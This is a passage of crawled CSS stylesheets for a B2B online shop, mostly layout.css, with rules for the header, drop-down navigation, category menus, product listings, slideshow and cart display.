	float: left;
    margin-top: 40px;
    padding: 0% 120px;
}
#bottom_contact .bottom_contact_right{
	border-left: 1px solid #dedede;
}
#bottom_contact .newsletter{margin-top: 8px;}
#bottom_contact .newsletter span{float: left;}
#bottom_contact .newsletter .email{margin-top: 8px;}
#bottom_contact .newsletter .email span{margin-left: 8px;}
#bottom_contact img{
	vertical-align: middle;
}
#bottom_contact .bottom_contact_title{
	font-size: 14px;
    font-weight: bold;
    margin-bottom: 10px;
}
#bottom_tip{
    background-color: #f5f5f5;
    color: #636363;
    overflow: hidden;
    padding: 30px 0;
    border-bottom: 1px solid #dedede;
}
#bottom_tip div{
	float: left;
    margin-left: 60px;
    width: 180px;
}
#bottom_tip div>p{
	line-height: 1.5rem;
}
#bottom_tip .bottom_tip_title{
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 10px;
}
.txt_line{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}

--- FILE ---
content_type: text/css
request_url: http://www.salesmanb2b.com/libs/css/my/layout.css?v=3
body_size: 39195
content:
@charset "utf-8";
body {
	margin: 0;
	padding: 0;
	background: #FFF;
	text-align: center;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
}
* {outline: none;}
a {	text-decoration: none;	color: #000;}
a:hover {text-decoration: underline;color: red;}
a img {	border: 0;}
.Wrapper {margin: 0 auto;padding: 0 10px;width: 1200px;text-align: left;}
.Debug {clear: both;}
.hide{display: none;}
.HeaderTop {
	position: relative;
	background: url(../../images/common/header_top.gif) no-repeat 0 0;
	height: 25px;
}
.HeaderMiddle {
	padding: 10px 0;
	height: 80px;
}
.HeaderBottom {
	height: 35px;
	border-top: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
}
/*Header top DropMenu*/
ul#topLeft {
	float: left;
	margin: 0;
	padding: 0 1px 0 0;
	height: 25px;
    line-height: 25px;
}
/*Header top DropMenu*/
ul#topnav {
	float: right;
	margin: 0;
	padding: 0 1px 0 0;
	background: url(../../images/common/header_top_link.gif) no-repeat right top;
}
ul#topnav li .notranslate{
	position: absolute;
    top: 33px;
    left:0px;
    width: 280px;
    border: 1px solid #ccc;
    font-size: 13px;
    line-height: 1.3;
    background: #fff;
    z-index: 20;
    box-shadow: 0 3px 5px 0 rgba(51,51,51,.3);
}
ul#topnav li {
	position: relative;
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
}

ul#topnav li a {
	float: left;
	display: block;
	background: url(../../images/common/header_top_link.gif) no-repeat 0 0;
	height: 25px;
	font: bold 10px/25px Tahoma, Geneva, sans-serif;
	color: #666;
}

ul#topnav li:hover a,ul#topnav li a:hover {
	background-position: 50% -25px;
	color: #fff;
}

ul#topnav a.Account {
	padding: 0 20px 0 10px;
}

ul#topnav a.Currency {
	padding: 0 20px 0 10px;
}

ul#topnav a.help {
	padding: 0 10px;
}

ul#topnav li .sub {
	position: absolute;
	top: 25px;
	left: 0;
	z-index: 10000;
	background: #900;
	float: left;
	/*--Bottom right rounded corner--*/
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	/*--Bottom left rounded corner--*/
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	display: none;
}

ul#topnav li .row {
	clear: both;
	float: left;
	width: 100%;
}

ul#topnav li .sub ul {
	margin: 0;
	padding: 0 0 5px 0;
	width: 150px;
	list-style: none;
	float: left;
}

ul#topnav .sub ul li {
	float: left;
	color: #fff;
}

ul#topnav .sub ul li a {
	position: relative;
	display: block;
	float: none;
	padding: 0 20px;
	text-indent: 0; /*--Reset text indent--*/
	width: 110px;
	height: auto;
	background: url(../../images/common/dot_arrow.gif) no-repeat 0 50%;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	text-decoration: none;
	color: #e9a6a6;
	white-space: nowrap;
}

ul#topnav .sub ul li a:hover {
	background: #c00 url(../../images/common/dot_arrow.gif) no-repeat 0 50%;
	color: #fff;
}

ul#topnav .sub ul li a span {
	position: absolute;
	display: block;
	width: 15px;
	height: 15px;
	background: url(../../images/common/header_top_dot.gif) no-repeat 0 0;
}

ul#topnav .sub ul li a:hover span {
	background: url(../../images/common/header_top_dot.gif) no-repeat 0
		-15px;
}

/*HeaderMiddle*/
.HeaderMiddle {
	position: relative;
	align-items: center;
    display: flex;
}

.Logo {
	float: left;
	width: 580px;
	height: 80px;
}

.Logo h1 {
	position: relative;
	margin: 0;
	padding: 0;
	height: 60px;
}

.Logo h1 a {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	background: url(../../images/common/logo.jpg) no-repeat 50% 50%;
	width: 380px;
	height: 80px;
	color: #000;
	text-align: center;
	text-decoration: none;
}

.AdBanner {
	position: absolute;
	left: 220px;
	top: 10px;
	z-index: 1;
	text-align: center;
}

.LoginAndService {
	float: right;
	width: 200px;
}

.LoginAndService p {
	margin: 0;
	padding: 0;
	font: 11px/15px Arial, Helvetica, sans-serif;
}

.UserLogin {
	text-align: left;
}

.UserLogin span {
	padding: 0 5px;
	color: #000;
	font-weight: bold;
}

.UserLogin a {
	padding: 0 5px;
	font: bold 11px/15px Arial, Helvetica, sans-serif;
	color: #C00;
}

#Service {
	margin: 5px 0 0 0;
	padding: 0;
	background: url(../../images/common/help_bg.jpg) no-repeat 0 0;
	height: 50px;
}

#Service li {
	position: relative;
	float: left;
	margin: 0;
	padding: 0;
	list-style: none;
}

#Service h3 {
	margin: 0;
	padding: 0 0 0 50px;
	font: bold 14px/24px Tahoma, Geneva, sans-serif;
	color: #1667B6;
}

#Service p {
	padding: 0 0 0 50px;
}

#Service p b {
	color: #c00;
}

#Service li div.sub {
	display: none;
	float: left;
	position: absolute;
	z-index: 1100;
	padding: 15px 0 15px 30px;
	background: url(../../images/common/service_online_sub.jpg) no-repeat;
	width: 160px;
	height: 100px;
	font: 11px/2 Tahoma, Geneva, sans-serif;
	/*--Bottom right rounded corner--*/
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	/*--Bottom left rounded corner--*/
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}

#Service li div ul {
	margin: 0;
	padding: 0;
	list-style: none;
	width: 100%;
}

#Service li div ul li {
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	list-style: square;
}
/*HeaderBottomn*/
.CateProTitle {
	float: left;
    width: 250px;
}

.CateProTitle h3,.CateProTitleProd h3 {
	margin: 0;
    padding: 0 10px;
    font: bold 12px/30px Tahoma, Geneva, sans-serif;
    height: 35px;
    line-height: 35px;
}

.CateProTitleProd {
	float: right;
	background: url(../../images/common/cate_bg.gif) no-repeat 100% -30px;
	width: 200px;
}

.NavigationProd {
	float: left;
	width: 780px;
}

.Navigation {
	float: left;
	width: 950px;
}

ul#pagenav {
	list-style: none;
	position: relative;
}

ul#pagenav li {
	float: left;
	position: relative;
	margin: 0 0 0 1px;
	padding: 0;
	list-style: none;
}
ul#pagenav>li.last{
	float: right;
	padding-right: 20px;
}
ul#pagenav li a {
	float: left;
	display: block;
	font: bold 12px/29px Tahoma, Geneva, sans-serif;
	color: #333;
	height: 29px;
	border-bottom: none;
	height: 35px;
    line-height: 35px;
}
ul#pagenav li:hover>a{
	color: #c00;
}
ul#pagenav li .red {
	color: #c00;
}
ul#pagenav li .c2_type{
	width: 200px;
    border-left: 1px solid #c00;
    float: left;
    height: 400px;
}
ul#pagenav li .c2_type h3{
	color: #c00;
	text-align: left;
	padding: 8px 0px 0px 8px;
}
ul#pagenav li a span {
	position: absolute;
	right: 5px;
	top: 5px;
	background: url(../../images/common/navi_icon.gif) no-repeat left center;
	width: 20px;
	height: 20px;
}

ul#pagenav li .sub {
	float: left;
	position: absolute;
	top: 35px;
	z-index: 13000;
	background: #900 url(../../images/common/submenu_bg.jpg) repeat-x 0 0;
	float: left;
	/*--Bottom right rounded corner--*/
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	/*--Bottom left rounded corner--*/
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	display: none;
}

ul#pagenav li .row {
	clear: both;
	float: left;
	width: 100%;
}

ul.animal_list li {
	float: left;
	width: 730px;
}

ul#pagenav li .sub ul {
	margin: 0;
	padding: 0 0 5px 0;
	list-style: none;
	float: left;
}

ul.product_category_list li {
	float: left;
	margin-left: 10px;
}

ul#pagenav .sub ul li {
	/* width: 100%; */
	color: #fff;
}

ul#pagenav .sub ul li a {
	position: relative;
	display: block;
	float: none;
	padding: 0 20px;
	text-indent: 0; /*--Reset text indent--*/
	height: auto;
	background: url(../../images/common/dot_arrow.gif) no-repeat 0 50%;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	text-decoration: none;
	color: #e9a6a6;
	font-weight: bold;
	white-space: nowrap;
}

ul#pagenav .sub ul li a:hover {
	background: #c00 url(../../images/common/dot_arrow.gif) no-repeat 0 50%;
	color: #fff;
}

ul#pagenav .sub ul li a span {
	position: absolute;
	display: block;
	width: 15px;
	height: 15px;
	background: url(../../images/common/header_top_dot.gif) no-repeat 0 0;
}

ul#pagenav .sub ul li a:hover span {
	background: url(../../images/common/header_top_dot.gif) no-repeat 0
		-15px;
}

ul#pagenav a.home {
	padding: 0 8px;
	color: #c00;
}

ul#pagenav a.itemLucky,ul#pagenav a.itemProduct {
	position: relative;
	padding: 0 8px;
}

ul#pagenav a.itemArrival {
	position: relative;
	padding: 0 40px 0 15px;
}

ul#pagenav a.itemOther {
	padding: 0 15px;
}

ul#pagenav li.ItemSub01 .sub {
	left: -68px;
}

ul#pagenav li.ItemSub02 .sub {
	left: -262px;
}

ul#pagenav li.ItemSub03 .sub {
	left: 0;
}

ul#pagenav li .sub .row p.RowIndex {
	margin: 0;
	padding: 5px 10px;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	color: #000;
	white-space: nowrap;
}

ul#pagenav li .sub .row p.RowIndex b {
	padding: 0 10px 0 0;
	float: left;
}

ul#pagenav li .sub .row p.RowIndex a {
	float: left;
	display: inline-block;
	margin: 0;
	padding: 0;
	background: none;
	width: 25px;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	text-align: center;
	color: #000;
	border: none;
}

ul#pagenav li .sub .row p.RowIndex a:hover {
	color: #e9a6a6;
	text-decoration: underline;
	font-weight: bold;
}

ul#pagenav li .sub *,ul#pagenav li .sub .row * {
	margin: 0;
	border: 0;
	white-space: nowrap;
}

ul#pagenav li .sub .row ul li h3 {
	padding: 0 5px 0 10px;
	font: bold 11px/20px Tahoma, Geneva, sans-serif;
	color: #fff;
	float: left;
}

ul#pagenav li .sub .row ul li a {
	padding: 0 10px;
	color: #000;
	background: #fff;
	float: left;
}
/**/
.MainWrap {
	
}

.LeftWrap,.RightWrap {float: left;}

.LeftWrap {	width: 250px;position: relative;}

.RightWrap {padding-top: 6px;}

.RightWrapProd {
	float: left;
	width: 960px;
}

.leftcontact {
	padding: 10px 5px
}

.leftcontact ul li {
	clear: both;
	overflow: hidden;
	margin: 5px 0px;
}

.leftcontact ul li .msn {
	width: 40px;
	height: 40px;
	vertical-align: middle;
	float: left;
}

.leftcontact ul li span {
	float: left;
	padding-left: 5px;
}

.leftcontact ul li a {
	color: #ff0000;
	display: block;
}

/*LeftProduct Categories*/
.CateBox {
	clear: both;
	zoom: 1;
	border-bottom: 1px solid #e9e9e9;
}

.CateBox ul#catenav {
	float: left;
	margin: 0;
	padding: 0;
	width: 246px;
	background: #fff;
	position: absolute;
	top:-1px;
	border: 1px solid #e9e9e9;
	border-top:0;
}

#catenav li {
	float: left;
	position: relative;
	margin: 0;
	padding: 5px 0px;
	width: 246px;
	list-style: none;
}

#catenav .ui-icon{background-image: none;}

ul#catenav li a,ul#catenav li em{
	display: block;
	padding: 0 0 0 10px;
	font: 11px/25px Tahoma, Geneva, sans-serif;
	color: #000;
	overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
}

ul#catenav li:hover a,ul#catenav li a:hover{
	font-weight: bold;
}

.LeftWrapProd .CateBox ul#catenav {
	float: right;
}

.LeftWrapProd .CateBox ul#catenav li .sub {
	position: absolute;
	top: 0;
	left: -204px;
	z-index: 14000;
	padding: 2px 2px 2px 0;
	float: left;
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	display: none;
	border-left: 2px solid #c00;
}

.LeftWrap .CateBox ul#catenav li .sub {
	position: absolute;
	top: 0;
	left: 196px;
	z-index: 14000;
	padding: 2px 0 2px 2px;
	float: left;
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
	display: none;
	border-right: 2px solid #c00;
}

ul#catenav li .sub ul {
	float: left;
	margin: 0;
	padding: 0;
	width: 250px;
	list-style: none;
}

ul#catenav .sub ul li {
	float: left;
	background: #fff;
	width: 100%;
	height: 25px;
	color: #fff;
	border-bottom: 1px solid #e6e6e6;
}

ul#catenav .sub ul li a {
	position: relative;
	display: block;
	float: none;
	padding: 0 20px;
	text-indent: 0; /*--Reset text indent--*/
	height: auto;
	/* background: url(../../images/common/dot_arrow.gif) no-repeat 0 50%; */
	font: normal 11px/21px Tahoma, Geneva, sans-serif;
	text-decoration: none;
	color: #000000;
	font-weight: bold;
	white-space: nowrap;
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
}

ul#catenav .sub ul li a:hover {
	/* background: #fff url(../../images/common/dot_arrow.gif) no-repeat 0 50%; */
	color: #000;
}

ul#catenav .sub ul li a span {
	position: absolute;
	display: block;
	width: 15px;
	height: 15px;
	/* 	background: url(../../images/common/header_top_dot.gif) no-repeat 0 0; */
}

ul#catenav .sub ul li a:hover span {
	/* background: url(../../images/common/header_top_dot.gif) no-repeat 0 -15px; */
	
}

.AdBox,.BoxWrap {
	padding: 10px 0 0 0;
}

.BoxWrap {
	margin: 10px 0 0 0;
	padding: 10px;
	border: 1px solid #e6e6e6;
}

.BoxWrap * {
	margin: 0;
	padding: 0;
	list-style: none;
	font: 11px/1.5 Tahoma, Geneva, sans-serif;
	color: #333;
}

.BoxWrap h3 {
	position: relative;
	padding: 0 0 10px 0;
	width: 100%;
	height: 20px;
	font: bold 12px/20px Tahoma, Geneva, sans-serif;
	color: #C00;
}

.BoxWrap h3 a {
	display: block;
	position: absolute;
	right: 0px;
	top: 5px;
}

.BoxWrap li {
	padding: 5px 0;
	background: url(../../images/common/line_dot_hori.gif) repeat-x left
		bottom;
}

a.Notice {
	display: block;
	padding: 0 0 0 25px;
	background: url(../../images/common/icon_news.gif) no-repeat left top;
}

a.Arrival {
	display: block;
	overflow: auto;
	zoom: 1;
	outline: none;
}

a.SeeSaid {
	display: block;
	margin: 0;
	padding: 0 0 0 5px;
	overflow: auto;
	zoom: 1;
	outline: none;
}

div.date {
	float: left;
	padding: 4px 0 0 0;
	margin: 4px 0 0 0;
	width: 26px;
	height: 28px;
	background: url(../../images/common/date_bg.gif) no-repeat 0 0;
	font-weight: bold;
	color: #fff;
	text-align: center;
}

div.date small {
	display: block;
	font-size: 8px;
	color: #fff;
	text-decoration: none;
}

/*RightBox*/
.SearchBox {
	padding: 5px;
	color: #fff;
	zoom: 1;
	position: relative;
	width: 100%;
}
.SearchBox div{float: left;margin-left: 3px;}
.CartBox img,.CartBox .cart_num{
	float: left;
}
.CartBox{height:36px;}
.CartBox .wishlist{width: 33px;height: 33px;background-image: url("../../images/my/wishlist.png");background-position: 1px -2px;background-repeat:no-repeat;line-height: 30px;color: red;}
.CartBox span {
	font-weight: bold;
	float:left;
	height: 20px;
	line-height:20px;
	width:40px;
	margin-left:3px;
	font: 11px/11px Tahoma, Geneva, sans-serif;
	text-align: center;
}
.CartBox #items_count{
	color:#fff;
	background-color: #e62e04;
	line-height: 20px;
	margin-bottom: 3px;
	border-radius:10px;
	margin-bottom:3px;
}

.RightColLeft {	float: left;padding: 0 0 0 10px;}

/* slideshow gallery */
.slideshowlite {
	position: relative;
	overflow: hidden;
}

.slideshowlite a {
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	text-align: center;
}

.slideshowlite img {
	border: none;
}

/* pagination control */
#slideshow {
	width: 550px;
	height: 200px;
	overflow: hidden;
}

.slideshowlite ul,.slideshowlite ol {
	position: absolute;
	bottom: 5px;
	right: 5px;
	z-index: 3;
	margin: 0;
	padding: 0;
	list-style: none;
}

.slideshowlite ul li,.slideshowlite ol li {
	float: left;
	margin: 0;
	padding: 0;
	width: 18px;
	height: 18px;
}

.slideshowlite ul li a {
	position: relative;
	display: block;
	background: url(../../images/common/banner_number.gif) no-repeat 0 0;
	width: 18px;
	height: 18px;
	text-decoration: none;
	color: #ccc;
	text-align: center;
	font-size: 11px;
	line-height: 18px;
}

.slideshowlite ul li a.current {
	background: url(../../images/common/banner_number.gif) no-repeat -36px 0;
	color: #fff;
	font-weight: bold;
	line-height: 18px;
}

.slideshowlite ul li a:hover {
	background: url(../../images/common/banner_number.gif) no-repeat -18px 0;
	color: #c00;
}

/* caption control */
.slideshowlite ol {
	position: relative;
	top: 5px;
	overflow: hidden;
	padding: 3px 10px;
	background: #000;
	width: 100%;
	font-size: 12px;
	color: #fff;
}

.slideshowlite ol li {
	width: 100%;
}

/*ProdList*/
.ProdBox {
	width: 1200px;
	clear: both;
	margin-top: 30px;
}

.ProdBox h3.ProdHeading {
    padding: 6px 10px;
    font: bold 12px/2 Tahoma, Geneva, sans-serif;
    border-bottom: 1px solid #e6e6e6;
    border-top: 1px solid;
}

.tadaysDetailColor{color:#f31349;}
.newArriveColor{color:#0059a7;}
.productsDesignColor{color:#009893;}

.ProdBox h3.ProdHeading a.More {
	display: block;
	float: right;
	margin: 4px 0 0 0;
	width: 50px;
	height: 16px;
	line-height: 16px;
}

.ProdList {padding: 10px 0 0 0;}

.ProdListItem {
	display: inline-block;
	float: left;
	padding: 0 6px;
	width: 220px;
	min-height:400px;
	border: 1px solid #ededed;
	margin-top:6px;
	position: relative;
}
.ProdListItem:HOVER{border: 1px solid #e62e04;}
.ProdList .ProdListItem{margin-right: 6px;}
.ProdList .ProdList-fav{position: relative;top: -20px;}
.ProdList .act_price{display: inline-flex;}
.ProdList .act_price .price{display: flex;}
.ProdListItem .buy .price .spinner{width:60px;float: left;}
.ProdListItem .buy .price .AddCart{height: 32px;margin-bottom: -12px;}
.ProdListItem .buy .price{
    color: red;
    border-top: 1px solid #ededed;
    width: 222px;
    height: 38px;
    line-height: 38px;
    display: inline-block;
    margin-left: -6px;
    font-size: 16px;
    text-align: right;
    padding-right: 10px;
}
.ProdListItem .product_name{height: 36px;}  
.ProdListItem .like{float: right;cursor: pointer;}
.ProdListItem .like img{width: 26px;height: 22px;}
.ProdListItem .raty img{width: 16px;height: 22px;}
.ProdList .act_item{
	width:280px;
	min-height:388px;
}

.ProdList .ProdListItem+.act_item {margin-left: 0;}
.ProdList .act_item .act_price div{float: left;height: 60px;}
.ProdList .act_item .act_price p{color:red;}
.ProdList .act_item .act_price .price{
    width: 182px;
    border: 0px;
    margin-left: -9px;
    height: 59px;
    line-height: 59px;
    text-align:left;
}
.ProdList .act_item .act_price .price>span{height:60px;}
.ProdList .act_item .act_price .price>.dis_price{line-height: 30px;float: left;margin-left: 10px;}
.ProdList .act_item .act_price .price>.dis_price span,.ProdList .act_item .act_price .price>.dis_price s{font-size: 16px;}
.ProdList .act_item .act_price .price>.dis_price span{color: red;}
.ProdList .act_item .act_price .price>.dis_cart{line-height: 60px;float: right;}
.ProdList .act_item .act_price .price>.dis_cart>.ui-spinner{width: 40px;}

.ProdList .act_item .act_price .off{
	color: #fff;
    background-color: #e52e04;
    width: 100px;
    text-align: center;
    line-height: 60px;
    font-weight: bold;
    float: right;
}
.ProdListItem * {
	margin: 0;
	padding: 0;
	list-style: none;
	font: 11px/1.5 Tahoma, Geneva, sans-serif;
	color: #666;
}
.ProdListItem li:first-child{
	height: 280px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.ProdListItem h4 {
	display: block;
	font-weight: bold;
	color: #333;
}

.ProdListItem p b {
	color: #C00;
	font-weight: bold;
}

.ProdListItem a.AddCart {
	display: block;
	margin: 10px auto;
	width: 120px;
	height: 18px;
	background: url(../../images/common/btn_bg.gif) no-repeat 0 0;
	font-weight: bold;
	line-height: 18px;
	color: #fff;
	text-align: center;
}
.ProdListItem .buy .price .re_price{font-size: 16px;color: red;float: left;height: 40px;line-height: 40px;margin-left: 10px;}
.ProdList .act_item .act_price .price .re_price{height: 50px;line-height: 59px;}
.ProdBoxSpec {
	background: url(../../images/common/box_content_bg.gif);
	width: 540px;
}

.ProdBoxSpec h3.ProdHeading {
	margin: 10px 0 0 0;
	padding: 0;
	background: #fff url(../../images/common/box_heading_other_bg.gif)
		repeat-x left bottom;
	font: bold 12px/2 Tahoma, Geneva, sans-serif;
	color: #C00;
}

.ProdBoxSpec h3.ProdHeading p {
	float: left;
	margin: 0;
	padding: 0 10px;
	background: #fff;
	border: 2px solid #c00;
	border-bottom: none;
}

.ProdBoxSpec .ProdList {
	background: url(../../images/common/box_content_other.gif) no-repeat 0 0;
}

.HotProdBox {
	padding: 0 5px;
	font: 11px/1.5 Tahoma, Geneva, sans-serif;
	float: center;
}

.HotProdBox h3 {
	margin: 0;
	padding: 5px 0;
	font-size: 12px;
	font-weight: bold;
	line-height: 2em;
}

.HotProdBox .ProdInfo {
	margin: 0;
	padding: 0;
	color: #666;
}

.HotProdBox .ProdBrief {
	margin: 0;
	padding: 0;
	height: 80px;
	color: #333;
}

.HotProdBox .ProdImg {
	float: center;
	padding: 0 0 5px 10px;
}

.HotProdBox .ProdImg img {
	padding: 2px;
	border: 1px solid #e6e6e6;
	background: #fff;
}

.HotProdBox .ProdPrice {
	font-size: 14px;
	font-weight: bold;
	font-family: Tahoma, Geneva, sans-serif;
	line-height: 1.2em;
	color: #C00;
}

.HotProdBox .ProdPrice small {
	font-size: 10px;
	font-weight: normal;
	color: #999;
}

.HotProdBox .HotProdBottom {
	background: url(../../images/common/line_dot_vert.gif);
	text-align: right;
}

.HotProdBox .HotProdBottom a {
	padding: 0 10px 0 20px;
	background: url(../../images/common/dot_tri.gif) no-repeat left center;
	color: #C00;
}

.RightCategories {
	background: #fff url(../../images/common/col_right.jpg) repeat-y 0 0;
}

.RightCategories h3 {
	margin: 0;
	padding: 0 10px;
	background: url(../../images/common/cate_anim_title.gif) repeat-x 0 0;
	height: 35px;
	font: bold 12px/35px Tahoma, Geneva, sans-serif;
	color: #fff;
}

#rightnav {
	margin: 0;
	padding: 0;
	width: 100%;
	list-style: none;
}

#rightnav li {
	margin: 0;
	padding: 0;
	height: 25px;
	list-style: none;
	border-bottom: 1px solid #e6e6e6;
}

#rightnav li a {
	display: block;
	padding: 0 20px;
	height: 25px;
	background: url(../../images/common/dot_arrow.gif) no-repeat left center;
	font: 11px/25px Tahoma, Geneva, sans-serif;
	color: #333;
}

#rightnav li a:hover {
	color: #c00;
}

/*Box Why*/
.BoxWhy {
	margin: 10px 0;
	background: url(../../images/common/grad_bg.gif) repeat-x left bottom;
	border: 1px solid #e6e6e6;
	font: 11px/1.5 Tahoma, Geneva, sans-serif;
	color: #666;
	/* 底部高度太低已经修改 */
	height: 260px;
}

.BoxWhy h3 {
	display: block;
	margin: 0;
	padding: 0;
	height: 25px;
	background: url(../../images/common/title_content.gif) no-repeat center
		top;
	font: bold 11px/1.5 Tahoma, Geneva, sans-serif;
	color: #fff;
	text-align: center;
}

.BoxWhy ul,.BoxWhy ul li {
	display: block;
	margin: 0;
	padding: 0 0 0 10px;
	list-style: none;
}

.BoxWhy ul li {
	float: left;
	padding: 0 1px 0 0;
	width: 230px;
}

.BoxWhy ul li h4 {
	display: block;
	margin: 0;
	padding: 0 10px;
	height: 40px;
	border-left: 1px solid #c00;
	font-size: 12px;
	font-weight: bold;
	line-height: 1.5em;
	color: #c00;
}

.BoxWhy ul li p {
	margin: 0;
	padding: 0 10px;
	height: 150px;
	background: url(../../images/common/line_dot_vert.gif) repeat-y 0 0;
}

.BoxWhy a.Join {
	display: block;
	margin: 10px auto;
	width: 120px;
	height: 18px;
	background: url(../../images/common/btn_bg.gif) no-repeat 0 0;
	font-weight: bold;
	line-height: 18px;
	color: #fff;
	text-align: center;
}

.BoxWhy a.Join:hover {
	background: url(../../images/common/btn_bg_over.jpg) no-repeat 0 0;
	text-decoration: none;
}

.Trustful {
	float: left;
	padding: 10px;
	width: 178px;
	height: 150px;
	border: 1px solid #e6e6e6;
}

.Trustful p {
	margin: 0;
	padding: 0;
	font: 11px/1.2 Tahoma, Geneva, sans-serif;
	color: #666;
}

.Company {
	float: right;
	marign: 0;
	padding: 5px;
	background: url(../../images/common/grad_bg2.gif) repeat-x 0 0;
	width: 980px;
	height: 160px;
	border: 1px solid #e6e6e6;
}

.Company ul,.Company ul li {
	display: block;
	margin: 0;
	padding: 0;
	list-style: none;
}

.Company ul li {
	float: left;
	width: 196px;
}

.Company ul li h4 {
	margin: 0 0 5px 0;
	padding: 0 0 5px 0;
	background: url(../../images/common/line_dot_hori.gif) repeat-x left
		bottom;
	color: #c00;
	font: bold 12px/2 Tahoma, Geneva, sans-serif;
}

.Company ul li a {
	display: block;
	padding: 0 0 0 20px;
	background: url(../../images/common/dot_circle.gif) no-repeat left top;
	font: 11px/16px Tahoma, Geneva, sans-serif;
	color: #666;
}

.BoxIcon {
	margin: 10px 0;
	padding: 5px;
}

.BoxIcon ul,.BoxIcon ul li {
	display: block;
	margin: 0;
	padding-left: 35px;
	list-style: none;
}

.BoxIcon ul li {
	float: left;
	margin: 0 5px 0 0;
}

/*Subpage-product*/
.NewsSlide {
	margin: 10px 10px 10px 0;
	padding: 10px;
	background: url(../../images/common/grad_bg.gif) repeat-x left bottom;
	font: 11px/2 Tahoma, Geneva, sans-serif;
	color: #333;
	border: 1px solid #e6e6e6;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.NewsSlide ul,.NewsSlide ul li {
	margin: 0;
	padding: 0;
	background: url(../../images/common/line_dot_hori.gif) repeat-x left
		bottom;
	list-style: none;
}

.NewsSlide ul li a {
	padding: 0 0 0 20px;
	background: none url(../../images/common/dot_circle.gif) no-repeat left
		center;
	color: #333;
}

.PageSort {
	background: #ACACAC;
	height: 22px;
}

.ProdSort {
	float: left;
	padding-left: 10px;
	/* padding: 0 10px; */
	text-align: left;
	font: normal 12px/20px Tahoma, Geneva, sans-serif;
	color: #fff;
	height: 20px;
	/* overflow: auto; */
	zoom: 1;
	outline: none;
}

.ProdSort a {
	/* padding: 3px 10px;*/
	line-height: 20px;
	color: #fff;
}

.ProdSort a:hover,.ProdSort a.current {
	text-decoration: underline;
	background: #333;
}

.PageBottom {
	background: url(../../images/common/box_heading_bg.gif) repeat-x;
	height: 30px;
}

/**/
.LocalPath {
	padding: 5px 10px 10px;
	background: #fff;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	text-align: left;
}

.LocalPath a {
	padding: 0 20px 0 0;
	background: url(../../images/common/icon_list.gif) no-repeat right
		center;
	text-decoration: underline;
	color: #666;
}

.PageCenter {
	padding: 0 10px;
	background: #fff;
	font: normal 11px/20px Tahoma, Geneva, sans-serif;
	color: #333;
}

.PageTitle {
	padding: 0 10px;
	margin-top:20px;
	background: url(../../images/common/box_heading_bg.gif) repeat-x left bottom;
	border-bottom: 1px solid #ccc;
}

.PageTitle h3 {
	margin: 0;
	padding: 0 0 0 30px;
	background: url(../../images/common/dot_add.gif) no-repeat left center;
	font: 14px/30px Tahoma, Geneva, sans-serif;
	color: #C00;
}

.BoxBorder {
	padding: 1px;
	background: #fff;
	border: 1px solid #ccc;
}

.BoxBorder th {
	background: #999 url(../../images/common/th_bg.jpg) repeat-x left bottom;
	color: #fff;
}

.BoxBorder tr.rowOne {
	background: #fff;
	border: 1px solid #e6e6e6;
}

.BoxBorder tr.rowTwo {
	background: #f7f7f7;
}

.BoxBorder td {
	padding: 5px;
	text-align: center;
	border-bottom: 1px solid #e6e6e6;
}

.BoxBorder td img {
	background: #fff;
	padding: 2px;
	border: 1px solid #ccc;
}

a.Del {
	display: block;
	margin: 0 auto;
	width: 50px;
	height: 13px;
	background: url(../../images/common/btn_delete.gif) no-repeat 0 0;
	color: #c00;
	line-height: 10px;
}

a.Del:hover {
	background: url(../../images/common/btn_delete.gif) no-repeat 0 -13px;
	color: #fff;
	text-decoration: none;
}

.ProdSlide {
	margin: 0;
	padding: 10px;
	background: #fff url(../../images/common/grad_bg.gif) repeat-x left
		bottom;
